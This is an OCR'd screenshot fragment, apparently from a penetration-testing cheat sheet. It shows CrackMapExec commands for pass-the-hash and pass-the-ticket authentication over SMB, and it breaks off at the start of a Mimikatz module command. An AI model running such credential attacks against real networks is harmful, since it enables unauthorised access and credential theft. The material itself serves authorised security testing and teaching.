
Use Hashes Instead of Password
:
  crackmapexec smb <target-ip> -u <username> -H 
<ntlmhash>
Kerberos
Authentication (Pass-the-Ticket)
:
  crackmapexec smb <target-ip> -u <username> --k 
<path-to-ticket>
Modules and advanced usage
Invoke Mimikatz Module
:
  crackmapexec smb <target-ip> -u <username> -p 